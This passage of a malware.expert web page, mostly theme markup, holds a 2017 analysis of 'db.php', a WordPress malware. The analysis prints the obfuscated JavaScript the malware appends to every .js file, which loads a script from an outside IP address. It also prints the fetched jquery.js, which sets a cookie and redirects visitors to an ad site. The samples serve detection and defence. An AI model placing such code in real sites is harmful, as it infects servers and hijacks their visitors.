);color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://malware.expert/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://malware.expert/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://malware.expert/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://malware.expert/wp-content/themes/generatepress_child/style.css?ver=1594920391' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://malware.expert/wp-content/plugins/gp-premium/secondary-nav/functions/css/style.min.css?ver=2.5.5' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#636363;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:#ffffff;}.secondary-navigation .secondary-menu-bar-items{color:#ffffff;}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:#ffffff;}.widget-area .secondary-navigation{margin-bottom:20px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:#ffffff;background-color:#303030;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:#222222;background-color:#ffffff;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#474747;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: #ffffff;}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://malware.expert/wp-content/plugins/gp-premium/secondary-nav/functions/css/style-mobile.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-woocommerce-css' href='https://malware.expert/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.5' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:normal;text-transform:none;font-size:20px;}.woocommerce .up-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .cross-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .related ul.products li.product .woocommerce-LoopProduct-link h2{font-size:20px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:#666666;text-decoration:none;font-weight:normal;text-transform:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f3f3f;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://malware.expert/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.5' media='(max-width:768px)' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://malware.expert/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<script src="https://malware.expert/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://malware.expert/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/malware.expert\/checkout\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://malware.expert/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WF35CSD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["malware.expert"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF35CSD");
</script>
<link rel="https://api.w.org/" href="https://malware.expert/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malware.expert/wp-json/wp/v2/posts/2330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malware.expert/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://malware.expert/?p=2330' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malware.expert/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalware.expert%2Fmalware%2Fdb-php%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malware.expert/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalware.expert%2Fmalware%2Fdb-php%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="pingback" href="https://malware.expert/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6569674697191940&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-2330 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child theme-generatepress post-image-above-header post-image-aligned-center secondary-nav-above-header secondary-nav-aligned-right sticky-menu-fade woocommerce-no-js right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>			<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="mobile-menu">Menu</span>					</button>
					<div class="main-nav"><ul id="menu-top" class=" secondary-menu sf-menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://malware.expert/my-account/">My Account</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://malware.expert/release-notes/">Release Notes</a></li>
<li id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://malware.expert/contact-us/">Contact Us</a></li>
</ul></div>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
					<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://malware.expert/" rel="home">
						<img  class="header-image is-logo-image" alt="Malware Expert" src="https://malware.expert/wp-content/uploads/2023/08/cropped-malware_express_header_logo.png" />
					</a>
				</div>			</div>
		</header>
				<nav class="wc-menu-cart-activated main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
					<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://malware.expert/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div>
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://malware.expert">Home</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1340"><a href="https://malware.expert/modsecurity-rules/">Products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://malware.expert/modsecurity-rules/">ModSecurity rules</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://malware.expert/signatures/">Malware Signatures</a></li>
	<li id="menu-item-17180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17180"><a href="https://malware.expert/srbl/">SRBL blacklist database (email)</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://malware.expert/rbl-database/">RBL Database (free)</a></li>
	<li id="menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2739"><a href="https://malware.expert/malware-scanner-and-removal/">Malware Scanner &#038; Removal</a></li>
</ul>
</li>
<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1642"><a href="https://malware.expert/support/">Support<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://malware.expert/support/">Support Center</a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://malware.expert/samples/">Report Malware</a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1339"><a href="https://malware.expert/security-tips/">Security tips<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://malware.expert/php-ini/">php.ini</a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://malware.expert/prevent-ddos-xmlrpc-php-wordpress-modsecurity/">XMLRPC (ddos)</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://malware.expert/scan-every-file-clam-antivirus-scanner-modsecurity/">ModSecurity with ClamAV scanner</a></li>
	</ul>
</li>
	<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://malware.expert/faq/">Frequently Asked Questions (FAQ)</a></li>
</ul>
</li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-564"><a href="https://malware.expert/blog/">Blog</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://malware.expert/shop/">Shop</a></li>

			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://malware.expert/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2330" class="post-2330 post type-post status-publish format-standard hentry category-malware tag-clickjacking tag-db-php tag-vulnerability tag-wordpress" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">db.php</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2017-03-17T00:00:15+03:00" itemprop="datePublished">March 17, 2017</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://malware.expert/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>This malware try upload <strong>db.php</strong> to WordPress clickjacking vulnerability.</p>
<p>Clickjacking is an attack that places an invisible iframe containing a webpage over top of another, visible webpage. The victim user is lured into clicking on the invisible iframe to perform an action when they think they are clicking on the webpage they can see. The iframe on top is made invisible using the CSS Opacity property, it is placed above other elements on the webpage by using the CSS Z-Index property, and it is lined up with the webpage underneath using CSS absolute positioning.</p>
<p>Versions of WordPress prior to 3.1.3 are vulnerable to clickjacking, so this is very old attack method.</p>
<pre class="brush: plain; highlight: [1]; title: ; notranslate" title="">
POST /wp-admin/update.php?action=upload-plugin

Content-Disposition: form-data; name=&quot;_wp_http_referer&quot;
/wp-admin/plugin-install.php?tab=upload
</pre>
<pre class="brush: plain; highlight: [1]; title: ; notranslate" title="">
POST /wp-admin/update.php?action=upload-plugin

Content-Disposition: form-data; name=&quot;_wp_http_referer&quot;
/wp-admin/theme-editor.php?file=404.php&amp;theme=twentysixteen
</pre>
<h2>db.php sourcecode</h2>
<p>If malware successful uploaded server, it GET requests and it infects every javascript files (.js) with javascript malware code.</p>
<p><img fetchpriority="high" decoding="async" src="https://malware.expert/wp-content/uploads/2017/02/db_php-1024x486.png" alt="db.php" width="1024" height="486" class="alignleft size-large wp-image-2335" srcset="https://malware.expert/wp-content/uploads/2017/02/db_php-1024x486.png 1024w, https://malware.expert/wp-content/uploads/2017/02/db_php-600x285.png 600w, https://malware.expert/wp-content/uploads/2017/02/db_php-300x142.png 300w, https://malware.expert/wp-content/uploads/2017/02/db_php-768x364.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2>Append to javascript files</h2>
<pre class="brush: plain; title: ; notranslate" title="">
var 0xaae8=&#x5B;&quot;&quot;,&quot;\x6A\x6F\x69\x6E&quot;,&quot;\x72\x65\x76\x65\x72\x73\x65&quot;,&quot;\x73\x70\x6C\x69\x74&quot;,&quot;\x3E\x74\x70\x69
\x72\x63\x73\x2F\x3C\x3E\x22\x73\x6A\x2E\x79\x72\x65\x75\x71\x6A\x2F\x38\x37\x2E\x36\x31\x31
\x2E\x39\x34\x32\x2E\x34\x33\x31\x2F\x2F\x3A\x70\x74\x74\x68\x22\x3D\x63\x72\x73\x20\x74\x70
\x69\x72\x63\x73\x3C&quot;,&quot;\x77\x72\x69\x74\x65&quot;];d_ocument&#x5B;_0xaae8&#x5B;5]](_0xaae8&#x5B;4]&#x5B;_0xaae8&#x5B;3]](_0xaae8&#x5B;0])&#x5B;_0xaae8&#x5B;2]]()&#x5B;_0xaae8&#x5B;1]](_0xaae8&#x5B;0]))
</pre>
<p>We decoded this javascript code and found that it try load more javascript malware:</p>
<p><strong>NOTE:</strong> Not fully decoded correct!</p>
<pre class="brush: plain; title: ; notranslate" title="">
write.(&quot;tpircs/&lt;&gt;&quot;sj.yreuqj/87.611.942.431//:ptth&quot;=crs tpircs&lt;split()reverse()join())</pre>
<h3>Source jquery.js</h3>
<pre class="brush: jscript; title: ; notranslate" title="">
var _0x8a42 = &#x5B;&quot;href&quot;, &quot;location&quot;, &quot;http://go.ad2up.com/afu.php?id=473791&quot;, &quot;getTime&quot;, &quot;setTime&quot;, &quot;cookie&quot;, &quot;=&quot;, &quot;;expires=&quot;, &quot;toGMTString&quot;, &quot;; path=&quot;, &quot;&quot;, &quot;indexOf&quot;, &quot;length&quot;, &quot;substring&quot;, &quot;;&quot;, &quot;cookieEnabled&quot;, &quot;/wp-admin/&quot;, &quot;pathname&quot;, &quot;csrf_uid&quot;, &quot;1&quot;, &quot;/&quot;, &quot;loaded&quot;, &quot;addEventListener&quot;, &quot;load&quot;, &quot;onload&quot;, &quot;attachEvent&quot;];
</pre>
<pre class="brush: jscript; title: ; notranslate" title="">
function _1q0x() {
  window&#x5B;_0x8a42&#x5B;1]]&#x5B;_0x8a42&#x5B;0]] = _0x8a42&#x5B;2]
}

function _q1x0(_0x762dx3, _0x762dx4, _0x762dx5, _0x762dx6) {
  var _0x762dx7 = new Date();
  var _0x762dx8 = new Date();
  if (_0x762dx5 === null || _0x762dx5 === 0) {
    _0x762dx5 = 3
  };
  _0x762dx8&#x5B;_0x8a42&#x5B;4]](_0x762dx7&#x5B;_0x8a42&#x5B;3]]() + 3600000 * 24 * _0x762dx5);
  document&#x5B;_0x8a42&#x5B;5]] = _0x762dx3 + _0x8a42&#x5B;6] + escape(_0x762dx4) + _0x8a42&#x5B;7] + _0x762dx8&#x5B;_0x8a42&#x5B;8]]() + ((_0x762dx6) ? _0x8a42&#x5B;9] + _0x762dx6 : _0x8a42&#x5B;10])
}

function _z1g1(_0x762dxa) {
  var _0x762dxb = document&#x5B;_0x8a42&#x5B;5]]&#x5B;_0x8a42&#x5B;11]](_0x762dxa + _0x8a42&#x5B;6]);
  var _0x762dxc = _0x762dxb + _0x762dxa&#x5B;_0x8a42&#x5B;12]] + 1;
  if ((!_0x762dxb) &amp;&amp; (_0x762dxa != document&#x5B;_0x8a42&#x5B;5]]&#x5B;_0x8a42&#x5B;13]](0, _0x762dxa&#x5B;_0x8a42&#x5B;12]]))) {
    return null
  };
  if (_0x762dxb == -1) {
    return null
  };
  var _0x762dxd = document&#x5B;_0x8a42&#x5B;5]]&#x5B;_0x8a42&#x5B;11]](_0x8a42&#x5B;14], _0x762dxc);
  if (_0x762dxd == -1) {
    _0x762dxd = document&#x5B;_0x8a42&#x5B;5]]&#x5B;_0x8a42&#x5B;12]]
  };
  return unescape(document&#x5B;_0x8a42&#x5B;5]]&#x5B;_0x8a42&#x5B;13]](_0x762dxc, _0x762dxd))
}
if (navigator&#x5B;_0x8a42&#x5B;15]]) {
  if (window&#x5B;_0x8a42&#x5B;1]]&#x5B;_0x8a42&#x5B;17]]&#x5B;_0x8a42&#x5B;11]](_0x8a42&#x5B;16]) != -1) {
    _q1x0(_0x8a42&#x5B;18], _0x8a42&#x5B;19], _0x8a42&#x5B;19], _0x8a42&#x5B;20])
  };
  if (window&#x5B;_0x8a42&#x5B;1]]&#x5B;_0x8a42&#x5B;17]]&#x5B;_0x8a42&#x5B;11]](_0x8a42&#x5B;16]) == -1) {
    if (_z1g1(_0x8a42&#x5B;18]) == 1) {} else {
      _q1x0(_0x8a42&#x5B;18], _0x8a42&#x5B;19], _0x8a42&#x5B;19], _0x8a42&#x5B;20]);
      if (document&#x5B;_0x8a42&#x5B;21]]) {
        _1q0x()
      } else {
        if (window&#x5B;_0x8a42&#x5B;22]]) {
          window&#x5B;_0x8a42&#x5B;22]](_0x8a42&#x5B;23], _1q0x, false)
        } else {
          window&#x5B;_0x8a42&#x5B;25]](_0x8a42&#x5B;24], _1q0x)
        }
      }
    }
  }
</pre>
<h2>Finals</h2>
<p>So this is endless loop, to get more and more malware, but also trying somepoint open ShockwaveFlash malware too ..</p>
<p>Use <a href="https://malware.expert/signatures/">Malware Expert Signatures</a> to detect this malware.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://malware.expert/category/malware/" rel="category tag">malware</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://malware.expert/tag/clickjacking/" rel="tag">clickjacking</a>, <a href="https://malware.expert/tag/db-php/" rel="tag">db.php</a>, <a href="https://malware.expert/tag/vulnerability/" rel="tag">vulnerability</a>, <a href="https://malware.expert/tag/wordpress/" rel="tag">wordpress</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://malware.expert/backdoor/wordpress-plugin-wp-zipp-php/" rel="prev">WordPress Plugin &#8211; wp-zipp.php</a></span></div><div class="nav-next"><span class="next"><a href="https://malware.expert/malware/proc-php/" rel="next">proc.php</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-4" class="widget inner-padding widget_search"><h2 class="widget-title">Search</h2><form method="get" class="search-form" action="https://malware.expert/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>
		<aside id="recent-posts-4" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://malware.expert/howto/migrating-from-csf-to-sentinel-firewall/">Migrating from CSF to Sentinel Firewall</a>
									</li>
											<li>
					<a href="https://malware.expert/email/access-denied-invalid-helo-name-see-rfc2821-4-1-1-1/">Access denied &#8211; Invalid HELO name (See RFC2821 4.1.1.1)</a>
									</li>
											<li>
					<a href="https://malware.expert/security/how-to-install-ssl-certificate-in-magento-2/">How to Install SSL Certificate in Magento 2?</a>
									</li>
											<li>
					<a href="https://malware.expert/clamav/malware-cleaning-using-yara-and-clamav-signatures/">Malware Cleaning : Using YARA and ClamAV Signatures</a>
									</li>
											<li>
					<a href="https://malware.expert/howto/understanding-the-linux-chattr-command-a-comprehensive-guide/">Understanding the Linux chattr Command: A Comprehensive Guide</a>
									</li>
					</ul>

		</aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Popular articles</h2><div class="menu-popular-articles-container"><ul id="menu-popular-articles" class="menu"><li id="menu-item-31481" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31481"><a href="https://malware.expert/security/the-7-popular-blacklists-to-keep-away-spam-emails/">The 7 Popular Blacklists To Keep Away Spam Emails</a></li>
<li id="menu-item-31480" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31480"><a href="https://malware.expert/howto/ipset-with-iptables/">IPSET with IPTABLES</a></li>
<li id="menu-item-31479" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31479"><a href="https://malware.expert/general/what-is-a-web-shell/">What is a web shell?</a></li>
<li id="menu-item-31482" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31482"><a href="https://malware.expert/howto/uninstall-csf-firewall/">Uninstall CSF Firewall</a></li>
<li id="menu-item-31483" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31483"><a href="https://malware.expert/tutorial/writing-modsecurity-rules/">ModSecurity Examples – Writing ModSecurity rules</a></li>
